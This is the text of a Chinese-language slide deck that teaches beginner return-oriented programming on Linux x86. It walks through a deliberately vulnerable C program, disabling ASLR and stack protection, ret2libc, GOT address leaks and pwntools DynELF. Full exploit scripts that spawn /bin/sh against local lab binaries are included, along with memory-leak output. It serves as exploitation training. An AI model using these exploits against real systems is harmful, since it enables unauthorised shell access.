Slide 1
入门级ROP
Linux_x86 & Linux_x64

Slide 2
目录
（一）ROP Linux_x86
0x01程序流劫持
0x02 通过ret2libc绕过DEP防护
0x03 ROP-通过ROP绕过DEP和ASLR防护
0x04 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
（二）ROP Linux_x64
0x00 linux_64与linux_86的区别
0x01 linux_x64 Demo
0x02使用工具寻找gadgets示例
0x03 通用gadgets
总结
参考资料

Slide 3
（一）ROP Linux_x86

Slide 4
0x00 ASLR Configure
you can configure ASLR in Linux using the /proc/sys/kernel/randomize_va_space interface
The following values are supported:
0 – No randomization. Everything is static.
1 – Conservative randomization. Shared libraries, stack, mmap(), VDSO and heap are randomized.
2 – Full randomization. In addition to elements listed in the previous point, memory managed through brk() is also randomized.

Slide 5
0x01
程序流劫持
gcc -fno-stack-protector -z execstack -o level1 level1.c
本实验的前提：关闭DEP、栈保护（Stack Protector）、ASLR
sudo echo 0 > /proc/sys/kernel/randomize_va_space
//level1.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vulnerable_function() {
char buf[128];
read(STDIN_FILENO, buf, 256);
}
int main(int argc, char** argv) {
vulnerable_function();
write(STDOUT_FILENO, "Hello, World\n", 13);
}

Slide 6

0x01
程序流劫持
gcc -fno-stack-protector -z execstack -o level1 level1.c
关闭DEP、栈保护（Stack Protector）、ASLR
sudo echo 0 > /proc/sys/kernel/randomize_va_space
python pattern.py create 150 > payload
生成长度为150的字符串用于测试出溢出点（溢出位置）
gdb ./level1调试程序

Slide 7


0x01
程序流劫持
gdb ./level1调试程序

Slide 8



0x01
程序流劫持
gdb ./level1调试程序

Slide 9

0x01
程序流劫持
使用一段最简单的执行execve ("/bin/sh")命令的语句作为shellcode

Slide 10


0x01
程序流劫持
定位shellcode在level1中的位置
开启core dump这个功能之后，使用GDB分析出shellcode的地址
Notes:
因为溢出点是140个字节，再加上4个字节的ret地址，我们可以计算出buffer的地址为$esp-144。通过gdb的命令 “x/10s $esp-144”，我们可以得到buf的地址为0xbffff290

Slide 11


0x01
程序流劫持
定位shellcode在level1中的地址之后，使用pwntools工具编写exp

Slide 12
0x02 通过ret2libc绕过DEP防护
DEP打开，依然关闭stack protector和ASLR
gcc -fno-stack-protector -o level2 level2.c
思路：
让程序执行system(“/bin/sh”)，也可以获取到shell
System函数的地址可以从libc.so共享库中查找到（ASLR是关闭的）
关掉了ASLR，system()函数在内存中的地址是不会变化的，并且libc.so中也包含”/bin/sh”这个字符串，并且这个字符串的地址也是固定的

Slide 13

0x02 通过ret2libc绕过DEP防护
DEP打开，依然关闭stack protector和ASLR
gcc -fno-stack-protector -o level2 level2.c
思路：
让程序执行system(“/bin/sh”)，也可以获取到shell
System函数的地址可以从libc.so共享库中查找到（ASLR是关闭的）
关掉了ASLR，system()函数在内存中的地址是不会变化的，并且libc.so中也包含”/bin/sh”这个字符串，并且这个字符串的地址也是固定的
GDB调试分析出system的地址和”/bin/sh”的地址

Slide 14


0x02 通过ret2libc绕过DEP防护
DEP打开，依然关闭stack protector和ASLR
gcc -fno-stack-protector -o level2 level2.c
EXP：
获取到system函数地址和”/bin/sh”地址之后，编写exp
exp2.py
Notes:
#!/usr/bin/env python
from pwn import *
p = process('./level2')
#p = remote('127.0.0.1',10002)
ret = 0xb7e379b0
systemaddr=0xb7e43d80
binshaddr=0xb7f64a3f#wrong bin's address will shuaichu error
payload = 'A'*140 + p32(systemaddr) + p32(ret) + p32(binshaddr)
p.send(payload)
p.interactive()

Slide 15

0x03 ROP-通过ROP绕过DEP和ASLR防护
打开ASLR保护
sudo echo 2 > /proc/sys/kernel/randomize_va_space
测试exp2.py失败

Slide 16


0x03 ROP-通过ROP绕过DEP和ASLR防护
观察开启ASLR后libc.so每次加载进内存的地址都会改变
cat /proc/[pid]/maps第1次执行的level2
cat /proc/[pid]/maps第2次执行的level2

Slide 17

0x03 ROP-通过ROP绕过DEP和ASLR防护
已开启ASLR
思路：
需要先泄漏出libc.so某些函数在内存中的地址，然后再利用泄漏出的函数地址根据偏移量计算出system()函数和/bin/sh字符串在内存中的地址，然后再执行ret2libc的shellcode。
既然栈，libc，heap的地址都是随机的。怎么才能泄露出libc.so的地址呢？方法是有的，因为程序本身在内存中的地址并不是随机的
只要把返回值设置到程序本身就可执行我们期望的指令
Notes:
http://wooyun.jozxing.cc/static/drops/tips-6597.html

Slide 18


0x03 ROP-通过ROP绕过DEP和ASLR防护
利用objdump来查看可以利用的plt函数和函数对应的got表
objdump -d -j .plt level2
objdump -R level2

Slide 19
0x03 ROP-通过ROP绕过DEP和ASLR防护
01 获取write()函数地址
发现除了程序本身的实现的函数之外，还可以使用read@plt()和write@plt()函数。
但因为程序本身并没有调用system()函数，所以并不能直接调用system()来获取shell。
但有write@plt()函数就可以通过write@plt ()函数把write()函数在内存中的地址也就是write.got给打印出来。
既然write()函数实现是在libc.so当中，那调用数为什么也能实现write()功能呢?的write@plt()函
这是因为linux采用了延时绑定技术，当调用write@plit()的时候，系统会将真正的write()函数地址link到got表的write.got中，然后write@plit()会根据write.got 跳转到真正的write()函数上去。
Notes:
http://wooyun.jozxing.cc/static/drops/tips-6597.html

Slide 20
0x03 ROP-通过ROP绕过DEP和ASLR防护
02 获取system()函数地址
因为system()函数和write()在libc.so中的offset(相对地址)是不变的，所以如果得到了write()的地址并且拥有目标服务器上的libc.so就可以计算出system()在内存中的地址了。
然后再将pc指针return回vulnerable_function()函数，就可以进行ret2libc溢出攻击，并且这一次知道了system()在内存中的地址，就可以调用system()函数来获取shell
Notes:
http://wooyun.jozxing.cc/static/drops/tips-6597.html

Slide 21

0x03 ROP-通过ROP绕过DEP和ASLR防护
03 exp
exp3.py
Notes:
http://wooyun.jozxing.cc/static/drops/tips-6597.html

Slide 22



0x03 ROP-通过ROP绕过DEP和ASLR防护
03 exp
exp3.py
Notes:
#!/usr/bin/env python
from pwn import *
libc = ELF('libc.so')
elf = ELF('level2')
p = process('./level2')
#p = remote('127.0.0.1', 10003)
plt_write = elf.symbols['write']
print 'plt_write= ' + hex(plt_write)
got_write = elf.got['write']
print 'got_write= ' + hex(got_write)
vulfun_addr = 0x0804843b#objdump -d get the vulnerable_function's address
print 'vulfun= ' + hex(vulfun_addr)
#write(STDOUT,got_write,4)
payload1 = 'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) +p32(got_write) + p32(4)
print "\n###sending payload1 ...###"
p.send(payload1)
print "\n###receving write() addr...###"
write_addr = u32(p.recv(4))
print 'write_addr=' + hex(write_addr)
print "\n###calculating system() addr and \"/bin/sh\" addr...###"
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
print 'system_addr= ' + hex(system_addr)
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
print 'binsh_addr= ' + hex(binsh_addr)
#ret2libc
payload2 = 'a'*140 + p32(system_addr) + p32(vulfun_addr) + p32(binsh_addr)
print "\n###sending payload2 ...###"
p.send(payload2)
p.interactive()

Slide 23
0x04 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
0x03中通过ROP绕过x86下DEP和ASLR防护。但是要事先得到目标机器上的libc.so或者具体的linux版本号才能计算出相应的offset。
那么在获取不到目标机器上的libc.so情况下，应该如何做呢？
通过memory leak(内存泄露)来搜索内存找到system()的地址

Slide 24

0x04 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
pwntools提供的DynELF模块来进行内存搜索
01
使用DynELF模块需要实现一个leak函数，针对level2程序设计的leak函数如下
02
再调用d = DynELF(leak, elf=ELF('./level2')) 对DynELF模块进行初始化了。
通过调用system_addr = d.lookup('system', 'libc')来得到libc.so中system()在内存中的地址

Slide 25

0x04 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
pwntools提供的DynELF模块来进行内存搜索
DynELF模块只能获取到system()在内存中的地址，无法获取字符串“/bin/sh”在内存中的地址。
所以在payload中需要调用read()将“/bin/sh”这字符串写入到程序的.bss段中。
.bss段是用来保存全局变量的值的，地址固定，并且可以读可写
“/bin/sh”是从通过标准输入传进去的
通过readelf -S level2这个命令获取bss段的地址

Slide 26

0x04 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
寻找必要的gadgets
因为在执行完read()之后要接着调用system(“/bin/sh”)，并且read()这个函数的参数有三个，所以我们需要一个pop pop pop ret的gadget用来保证栈平衡
同时也需要pop pop pop ret的gadget 来将函数 返回地址跳转到system函数
使用objdump –d level2可以寻找到pop pop pop ret的gadget

Slide 27

0x04 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
攻击过程：
首先通过DynELF获取到system()的地址
通过read将“/bin/sh”写入到.bss段上
再调用system（.bss），执行“/bin/sh”

Slide 28

0x04 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
测试结果：
Notes:
yun@ubuntu:~/ROP_linux_x86$ python exp4.py
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[*] '/home/yun/ROP_linux_x86/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './level2': pid 4676
0x8048000 => 7f454c46
[+] Loading from '/home/yun/ROP_linux_x86/level2': 0xb77e7918
0x804a004 => 18797eb7
[+] Resolving 'system' in 'libc.so': 0xb77e7918
0x8049f14 => 01000000
0x8049f1c => 0c000000
0x8049f24 => 0d000000
0x8049f2c => 19000000
0x8049f34 => 1b000000
0x8049f3c => 1a000000
0x8049f44 => 1c000000
0x8049f4c => f5feff6f
0x8049f54 => 05000000
0x8049f5c => 06000000
0x8049f64 => 0a000000
0x8049f6c => 0b000000
0x8049f74 => 15000000
0x8049f7c => 03000000
0x8049f80 => 00a00408
0xb77e7928 => 00000000
0xb77e791c => 047c7eb7
0xb77e7c04 => 00000000
0xb77e7924 => 087c7eb7
0xb77e7c0c => 747e7eb7
0xb77e7e74 => 00000000
0xb77e7c14 => 58f87bb7
0xb77bf85c => 38f87bb7
0xb77bf838 => 2f6c6962
0xb77bf83c => 2f693338
0xb77bf840 => 362d6c69
0xb77bf844 => 6e75782d
0xb77bf848 => 676e752f
0xb77bf84c => 6c696263
0xb77bf850 => 2e736f2e
0xb77bf854 => 36000000
0xb77bf858 => 00105fb7
[!] No ELF provided. Leaking is much faster if you have a copy of the ELF being leaked.
0xb75f1000 => 7f454c46
0xb77bf860 => b02d7ab7
0xb75f1004 => 01010103
0xb77a2db0 => 01000000
